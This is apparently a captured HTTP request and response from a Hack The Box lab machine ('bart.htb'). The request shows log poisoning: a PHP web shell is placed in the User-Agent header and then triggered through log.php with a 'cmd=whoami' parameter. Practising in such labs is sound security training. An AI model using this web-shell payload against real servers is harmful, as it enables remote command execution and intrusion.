 Request
Pretty Raw Hex
\n
1 GET /log/log.php?filename=log.txt&username=harvey&cmd=whoami HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=qsp4u468qt2d32n6mmjj1nogs0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Sat, 23 Aug 2025 21:50:27 GMT
6 Content-Length: 1
7
8 1